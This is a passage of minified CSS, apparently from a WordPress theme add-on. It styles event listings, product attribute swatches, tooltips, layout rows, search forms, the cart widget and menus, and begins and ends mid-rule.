squat{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes squat{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}50%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}.compose-mode .vc_controls-container>div.vc_controls-out-tl{left:auto;right:0;}.compose-mode .sc_widget_slider.vc_empty-element:after{display:none !important;}.sc_events_item{display:block;overflow:hidden;position:relative;background-color:#f7f7f7;height:6.4286em;}.sc_events_item + .sc_events_item{margin-top:1em;}.sc_events_item_date,.sc_events_item_title,.sc_events_item_button{position:absolute;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_events_item_date{top:0;left:0;width:6.4286em;height:6.4286em;color:#292929;text-align:center;}.sc_events_default .sc_events_item_date{background-color:#292929;color:#fff;}.sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#efa758;}.sc_events_item_day{display:block;font-size:2em;line-height:1.5em;margin-top:.5em;}.sc_events_item_month{font-size:.7143em;line-height:1.3em;text-transform:uppercase;display:block;}.sc_events_item_title{left:8em;color:#292929;font-size:1.1429em;line-height:1.3em;max-width:75%;padding-right:3em;}.sc_events_item:hover .sc_events_item_title{color:#efa758;}.sc_events_item_time{color:#888;}.sc_events_item:hover .sc_events_item_time{color:#efa758;}.sc_events_item_title,.sc_events_item_button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_item_button{right:3em;color:#292929;text-align:center;}.sc_events_item:hover .sc_events_item_button{color:#efa758;}.sc_events_item_button:before{content:"";font-family:"trx_addons_icons";}.sc_events_detailed .sc_events_item{background-color:transparent;border:1px solid #efa758;white-space:nowrap;height:auto;}.sc_events_detailed .sc_events_item_date_wrap,.sc_events_detailed .sc_events_item_time_wrap,.sc_events_detailed .sc_events_item_title_wrap,.sc_events_detailed .sc_events_item_button_wrap{position:relative;display:inline-block;vertical-align:top;height:4em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_events_detailed .sc_events_item_date_wrap{border-right:1px solid #efa758;width:17%;}.sc_events_detailed .sc_events_item_title_wrap{width:48%;}.sc_events_detailed .sc_events_item_time_wrap{width:19%;}.sc_events_detailed .sc_events_item_button_wrap{width:16%;}.sc_events_detailed .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item_button_wrap:before{content:" ";display:block;border-right:2px solid #efa758;position:absolute;width:0;height:1em;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_detailed .sc_events_item_date,.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_title,.sc_events_detailed .sc_events_item_button{display:block;white-space:normal;position:absolute;left:0;top:50%;width:100%;height:auto;min-height:0;max-height:none;max-width:none;padding:0 1.5em;font-size:1em;line-height:1.3em;background-color:transparent;text-align:left;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_button{padding:0 1em;}.sc_events_detailed .sc_events_item_button:before,.sc_events_detailed .sc_events_item_button:after{display:none;}.sc_events_detailed .sc_events_item:hover{background-color:#efa758;color:#fff;}.sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#fff;}.woocommerce div.product form.cart .variations td{display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.woocommerce div.product form.cart .variations tr+tr td.label{padding:1em 0 0;}.trx_addons_attrib_item{cursor:pointer !important;}.trx_addons_attrib_item span{overflow:hidden;display:block;}.trx_addons_attrib_item.trx_addons_attrib_image{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:5px;border:1px solid #ddd;background-color:#fff;}.trx_addons_attrib_item.trx_addons_attrib_image img{width:70px;height:auto;}.trx_addons_attrib_item.trx_addons_attrib_color{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:3px;border:1px solid #ddd;background-color:#fafafa;}.trx_addons_attrib_item.trx_addons_attrib_color span{display:block;width:30px;height:30px;}.trx_addons_attrib_item.trx_addons_attrib_button{display:inline-block;vertical-align:top;margin:0 .5em 5px 0;padding:3px;border:1px solid #ddd;background-color:#fafafa;}.trx_addons_attrib_item.trx_addons_attrib_button span{padding:.5em 1.5em;}.trx_addons_attrib_item.trx_addons_attrib_selected{background-color:#f0f0f0;border-color:red;}.trx_addons_attrib_item.trx_addons_attrib_disabled{cursor:not-allowed !important;}.trx_addons_attrib_item.trx_addons_attrib_disabled span{position:relative;}.trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{content:" ";position:absolute;top:50%;left:-20%;width:140%;height:1px;background-color:#f0f0f0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.trx_addons_attrib_item.trx_addons_attrib_disabled span:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-width:1px;margin-left:4px;}.yith_magnifier_gallery li + li{padding-left:20px;}.yith_magnifier_gallery li a{margin-left:0;margin-right:0;}.trx_addons_accent{color:#efa758;}.trx_addons_accent_bg{color:#fff;background-color:#efa758;padding:0 .4em;display:inline-block;}.trx_addons_hover{color:#b88144;}.trx_addons_inverse{color:#fff;background-color:#000;padding:0 .4em;display:inline-block;}.trx_addons_dark{color:#000;}.trx_addons_tiny_text{font-size:11px;line-height:1.3em;text-transform:uppercase;font-weight:700;letter-spacing:1px;}.trx_addons_dropcap{float:left;display:block;font-size:2em;line-height:2.2em;width:2.2em;height:2.2em;text-align:center;overflow:hidden;margin:.4em .8em .5em 0;color:#fff;background-color:#000;}.trx_addons_dropcap_style_2{background-color:#efa758;}.trx_addons_tooltip{color:#efa758;border-bottom:1px dashed #efa758;position:relative;cursor:default;}.trx_addons_tooltip:before{content:attr(data-tooltip);pointer-events:none;display:inline-block;white-space:nowrap;padding:.1em 1em;background-color:#efa758;color:#fff;font-size:.8em;position:absolute;z-index:1;left:50%;bottom:150%;opacity:0;border:none;-webkit-transform:translateX(-70%);-ms-transform:translateX(-70%);transform:translateX(-70%);-webkit-transition:all ease-out .1s;-ms-transition:all ease-out .1s;transition:all ease-out .1s;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}.trx_addons_tooltip:after{content:" ";pointer-events:none;display:block;font-size:.8em;width:0;height:0;border:4px solid transparent;border-top-color:#efa758;position:absolute;z-index:2;left:50%;bottom:150%;opacity:0;margin-bottom:-4px;-webkit-transition:all ease-out .1s;-ms-transition:all ease-out .1s;transition:all ease-out .1s;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.trx_addons_tooltip:hover:before,.trx_addons_tooltip:hover:after{bottom:115%;opacity:1;}del{color:#ddd;text-decoration:line-through;}.trx_addons_no_margin{margin:0;}ul[class*="trx_addons_list"]{list-style-type:none;padding-left:1.2em;}ul[class*="trx_addons_list"]>li{position:relative;}ul[class*="trx_addons_list"]>li:before{font-family:"trx_addons_icons";display:inline-block;position:absolute;top:0;left:-1em;line-height:inherit;}ul.trx_addons_list_success,ul.trx_addons_list_error,ul.trx_addons_list_plus,ul.trx_addons_list_minus{padding-left:1.5em;}ul.trx_addons_list_success>li:before,ul.trx_addons_list_error>li:before,ul.trx_addons_list_plus>li:before,ul.trx_addons_list_minus>li:before{left:-1.3em;}ul[class*="trx_addons_list_dot"]>li:before{content:"";}ul[class*="trx_addons_list_custom"]>li:before{content:"";}ul[class*="trx_addons_list_success"]>li:before{content:"";}ul[class*="trx_addons_list_error"]>li:before{content:"";}ul[class*="trx_addons_list_info"]>li:before{content:"";}ul[class*="trx_addons_list_plus"]>li:before{content:"";}ul[class*="trx_addons_list_minus"]>li:before{content:"";}ul[class*="trx_addons_list_help"]>li:before{content:"";}ul[class*="trx_addons_list_attention"]>li:before{content:"";}ul[class*="trx_addons_list"][class*="_circled"]{padding-left:1.8em;}ul[class*="trx_addons_list"][class*="_circled"]>li:before{font-size:10px;left:-2.4em;top:.4em;width:1.6em;height:1.6em;line-height:1.6em;text-align:center;display:inline-block;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;color:#fff;background-color:#efa758;}ul.trx_addons_list_parameters{padding-left:0 !important;}ul.trx_addons_list_parameters>li:before{display:none;}ul.trx_addons_list_parameters>li + li{padding-top:.2em;margin-top:.2em;border-top:1px solid #ddd;}.trx_addons_list_parameters>li{white-space:nowrap;}.trx_addons_list_parameters>li>strong{display:inline-block;width:75%;text-align:left;font-weight:inherit;white-space:normal;vertical-align:top;}.trx_addons_list_parameters>li>em{display:inline-block;width:25%;text-align:left;font-style:normal;font-weight:inherit;white-space:normal;vertical-align:top;}.sc_float_left{float:left;}.sc_float_right{float:right;}.sc_float_center{margin-left:auto;margin-right:auto;}.sc_align_left{text-align:left;}.sc_align_right{text-align:right;}.sc_align_center{text-align:center;}.sc_align_justify{text-align:justify;}.sc_padding_tiny{padding:1em 6%;}.sc_padding_small{padding:2em 8%;}.sc_padding_medium{padding:3em 10%;}.sc_padding_large{padding:4em 12%;}.sc_margin_tiny{margin:1em 6%;}.sc_margin_small{margin:2em 8%;}.sc_margin_medium{margin:3em 10%;}.sc_margin_large{margin:4em 12%;}.sc_push_tiny{margin-top:-2em;}.sc_push_small{margin-top:-4em;}.sc_push_medium{margin-top:-6em;}.sc_push_large{margin-top:-8em;}.sc_pull_tiny{margin-bottom:-2em;}.sc_pull_small{margin-bottom:-4em;}.sc_pull_medium{margin-bottom:-6em;}.sc_pull_large{margin-bottom:-8em;}@media (max-width:767px){.sc_push_hide_on_mobile{margin-top:0;}.sc_pull_hide_on_mobile{margin-bottom:0;}}@media (max-width:1023px){.sc_push_hide_on_tablet{margin-top:0;}.sc_pull_hide_on_tablet{margin-bottom:0;}}a .sc_icon_as_image{filter:grayscale(0);-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);-o-filter:grayscale(0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}a:hover .sc_icon_as_image{filter:grayscale(1);-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);}.sc_item_title,.sc_item_subtitle,.sc_item_descr,.sc_item_button{margin:0;}.sc_item_title{line-height:1.3em;}.sc_item_title>small,.sc_item_title>big{display:inline-block;margin-bottom:.9em;}.sc_item_title + .sc_item_subtitle{margin-top:1.5em;}.sc_item_subtitle + .sc_item_title{margin-top:.6em;}.sc_item_subtitle.sc_item_title_style_shadow{font-size:8rem;line-height:1.2em;font-style:normal;font-weight:900;color:#f0f0f0;opacity:.1;position:absolute;z-index:0;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_left,.sc_item_subtitle.sc_item_title_style_shadow.sc_align_default{left:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_item_subtitle.sc_item_title_style_shadow.sc_align_right{left:auto;right:0;-webkit-transform:none;-ms-transform:none;transform:none;}.sc_item_subtitle.sc_item_title_style_shadow + .sc_item_title{padding:2.5rem 0;margin:0;}.sc_item_title + .sc_item_descr,.sc_item_subtitle + .sc_item_descr,.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em;}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_content{margin-top:2em;}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.8em;}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_content{margin-top:1.6em;}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_content{margin-top:1.4em;}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_content{margin-top:1.2em;}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_content{margin-top:1em;}.sc_item_descr{margin-bottom:2em;}.sc_item_descr.sc_align_center{max-width:75%;margin-left:auto;margin-right:auto;}.sc_item_descr:last-child{margin-bottom:0;}.wpb_column:not(.vc_col-sm-12) .sc_item_descr.sc_align_center{max-width:none;}.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_descr + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_descr + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content,.sc_item_descr + .sc_item_content{margin-top:2em;}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:2em;}.sc_item_title + .sc_item_button_simple,.sc_item_subtitle + .sc_item_button_simple,.sc_item_descr + .sc_item_button_simple,.sc_item_content + .sc_item_button_simple,.sc_item_slider + .sc_item_button_simple,.sc_item_columns + .sc_item_button_simple{margin-top:1.5em;}.sc_item_button_image img{max-height:8em;width:auto;}.sc_layouts_column .sc_layouts_item{display:inline-block;vertical-align:middle;margin-right:1.5em;}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0;}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em;margin-right:0;}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0;}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left;}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center;}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right;}@media (max-width:767px){.sc_layouts_column{width:100% !important;}.sc_layouts_column_align_left,.sc_layouts_column_align_right{text-align:center;}.sc_layouts_hide_on_mobile{display:none !important;}}@media (max-width:1023px){.sc_layouts_hide_on_tablet{display:none !important;}}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important;}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd;}.sc_layouts_row .vc_separator{margin-top:3em !important;margin-bottom:3em !important;}.sc_layouts_item_link{display:block;}.sc_layouts_item_icon{font-size:2.25em;line-height:1.1em;display:inline-block;vertical-align:middle;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_layouts_item_details{display:inline-block;vertical-align:middle;}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:.5em;}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left;}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right;}.sc_align_center .sc_layouts_item_details{text-align:center;}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block;}.sc_layouts_item_details_line1{font-weight:400;font-size:13px;line-height:16px;}.sc_layouts_item_details_line2{font-weight:700;font-size:16px;line-height:21px;}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px;line-height:16px;}.sc_layouts_item_details_line2{font-size:15px;line-height:20px;}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px;line-height:14px;}.sc_layouts_item_details_line2{font-size:13px;line-height:18px;}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:" ";width:100%;height:0;clear:both;}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;margin-left:.4em;margin-right:0;}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right;}.sc_layouts_row_type_narrow{font-size:13px;line-height:19px;padding:.5em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px;line-height:18px;}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px;line-height:16px;}}.sc_layouts_row_type_narrow .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.5em;}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0;}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0;}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;height:auto;line-height:inherit;font-size:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;height:1.2em;}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;border:1px solid #efa758;color:#efa758;text-transform:uppercase;font-size:11px;font-weight:400;padding:1em 2em;letter-spacing:0;vertical-align:top;}.sc_layouts_row_type_compact{padding:.75em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_layouts_row_type_compact .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;font-weight:400;}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;font-size:inherit;font-weight:inherit;line-height:inherit;}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.5em;}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0;}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0;}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;height:auto;line-height:inherit;font-size:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;height:1.2em;}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;color:#fff;font-size:12px;font-weight:400;padding:1.5em 3em;letter-spacing:.5px;vertical-align:top;}.sc_layouts_row_type_normal{padding:2em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_layouts_row_type_normal .sc_layouts_item{margin-top:.5em;margin-bottom:.5em;}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;color:#fff;font-size:11px;font-weight:600;padding:1.5em 3em;letter-spacing:.5px;vertical-align:top;}.sc_layouts_row_fixed_placeholder{display:none;}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block;}.sc_layouts_row_fixed_on{position:fixed;z-index:100002;top:0;left:-15px;right:-15px;margin:0 !important;background-color:#fff;}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001;}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000;}@media (max-width:600px){.sc_layouts_row_fixed_on{position:absolute;}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;padding-bottom:0;}.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px;}.sc_layouts_logo img{max-height:80px;width:auto;}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px;}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px;}@media (max-width:1439px){.sc_layouts_logo img{max-height:60px;width:auto;}.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px;}.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px;}}.sc_layouts_logo .logo_text{display:block;}.sc_layouts_logo .logo_slogan{display:block;font-size:12px;line-height:15px;letter-spacing:0px;}.search_wrap,.search_wrap .search_form{position:relative;}.search_wrap .search_field{width:6em;padding:0 0 0 1.75em;vertical-align:middle;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.search_wrap .search_submit{position:absolute;bottom:0;left:0;background-color:transparent;padding:0;font-size:inherit;font-weight:inherit;line-height:inherit;}.search_wrap .search_submit:before{margin:0;}.sc_layouts_row_type_narrow .search_wrap .search_field,.sc_layouts_row_type_compact .search_wrap .search_field{border:none !important;background-color:transparent !important;}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.25em;font-weight:400;}.sc_layouts_column_icons_position_right .search_wrap .search_field{padding:0 1.75em 0 0;}.sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;right:0;}.sc_layouts_row_type_normal .search_wrap .search_field{font-size:11px;text-transform:uppercase;padding:0 1.5em 0 3em;width:15em;height:4.7727em;line-height:4.7727em;-webkit-border-radius:3em;-ms-border-radius:3em;border-radius:3em;}.sc_layouts_row_type_normal .search_wrap .search_submit{display:block;font-size:11px;text-align:center;width:1em;height:4.7727em;line-height:4.7727em;position:absolute;bottom:auto;top:0;left:1em;}.sc_layouts_row_type_normal .search_wrap .search_submit:before{font-size:13px;}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit{left:auto;right:1em;}.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field{padding:1em 3em 1em 1.5em;}.search_wrap.search_style_expand .search_field{width:0;visibility:hidden;}.search_style_expand.search_opened .search_field{width:6em;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field{height:4.7727em;line-height:4.7727em;padding-top:0;padding-bottom:0;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field{width:15em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit{width:4.7727em;left:0;right:auto;}.search_style_fullscreen .search_field{width:0;visibility:hidden;}.search_style_fullscreen .search_field,.search_style_fullscreen .search_submit,.search_style_fullscreen .search_submit:before{-webkit-transition:none;-ms-transition:none;transition:none;}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_submit:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field{width:0;height:4.7727em;line-height:4.7727em;padding-top:0;padding-bottom:0;visibility:visible;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 2.3em 0 2.3em;}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:4.7727em;left:0;right:auto;}.search_style_fullscreen .search_close{display:none;}.search_style_fullscreen .search_close:before{margin:0;}.search_style_fullscreen.search_opened .search_close{position:absolute;right:0;top:0;display:inline-block;font-size:2rem;font-weight:300;text-align:center;cursor:pointer;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.search_style_fullscreen.search_opened .search_form_wrap{position:fixed;background-color:rgba(255,255,255,.9);bottom:0;left:0;right:0;top:0;width:100%;height:100%;z-index:10000;overflow:hidden;}.search_style_fullscreen.search_opened .search_form{position:relative;width:50%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-bottom:1px solid #fff;font-size:1em;}.search_style_fullscreen.search_opened .search_results{top:0;display:none !important;}.search_style_fullscreen.search_opened .search_submit:before{font-size:inherit;}.search_style_fullscreen.search_opened .search_submit,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit{position:absolute;left:0 !important;right:auto !important;top:50%;font-size:2rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{font-size:2rem !important;font-weight:400 !important;line-height:3em !important;height:3em;letter-spacing:1px;margin:0;padding:0 0 0 2em;border:none;white-space:pre-wrap;word-wrap:break-word;resize:none;overflow:hidden;display:block;visibility:visible;width:100%;}.search_style_fullscreen.search_opened .search_field,.search_style_fullscreen.search_opened .search_field:hover,.search_style_fullscreen.search_opened .search_field:focus{background-color:transparent !important;}.search_wrap .search_results{display:none;position:absolute;z-index:10000;left:0;top:3.5em;background-color:#fff;border:1px solid #e5e5e5;width:22em;padding:2em 1.5em;text-align:left;}.search_wrap .search_results:after{content:" ";width:10px;height:10px;background-color:#fff;border-left:1px solid #e5e5e5;border-top:1px solid #e5e5e5;position:absolute;top:-6px;left:3em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.sc_layouts_column_align_right .search_wrap .search_results{left:auto;right:1em;}.sc_layouts_column_align_right .search_wrap .search_results:after{left:auto;right:3em;}.search_wrap .search_results .search_results_close{position:absolute;top:3px;right:3px;display:block;text-align:center;overflow:hidden;font-size:1em;width:1.2em;height:1.2em;line-height:1.2em;cursor:pointer;}.search_wrap .post_more{display:block;text-align:center;}.search_wrap .post_meta{font-style:normal;}.sc_layouts_cart{position:relative;z-index:2;}.sc_layouts_cart_icon,.sc_layouts_cart_details{cursor:pointer;}.sc_layouts_cart_items_short{display:none;width:15px;height:15px;line-height:15px;text-align:center;font-size:7px;background-color:#333;color:#fff;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;position:absolute;z-index:1;right:-5px;top:-5px;pointer-events:none;}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none;}.sc_layouts_row_type_compact .sc_layouts_cart_details{display:none;}.sc_layouts_row_type_compact .sc_layouts_cart_items_short{display:block;}.sc_layouts_cart_widget{display:none;text-align:left;position:absolute;z-index:2;right:-2em;top:4em;width:280px;padding:1em;border:1px solid #ddd;background-color:#fff;color:#888;}@media (max-width:479px){.sc_layouts_cart_widget{right:-5em;}}.sc_layouts_cart_widget:after{content:" ";display:block;position:absolute;z-index:1;right:2.5em;top:0;margin:-5px 0 0 -4px;width:8px;height:8px;border-left:1px solid #ddd;border-top:1px solid #ddd;background-color:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.sc_layouts_cart_widget .sc_layouts_cart_widget_close{position:absolute;z-index:100;right:0;top:0;padding:5px 6px;cursor:pointer;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_layouts_cart_widget .widget_shopping_cart{text-align:left !important;}.sc_layouts_cart_widget .cart_list{max-height:200px;overflow-y:auto;overflow-x:hidden;}.sc_layouts_cart_widget p{margin-bottom:0;}.sc_layouts_cart_widget p+p{margin-top:.75em;}.sc_layouts_menu_mobile_button{display:none;}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em;}@media (max-width:767px){.sc_layouts_menu_mobile_button{display:inline-block;}}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block;}.sc_layouts_menu{position:relative;z-index:1000;overflow:hidden;visibility:hidden;max-height:3em;}.sc_layouts_menu.inited{overflow:visible;visibility:visible;max-height:none;}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;margin:0;padding:0;list-style-type:none;}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:" ";display:block;width:100%;height:0;clear:both;}.sc_layouts_menu_nav li{margin:0;position:relative;}.sc_layouts_menu_nav 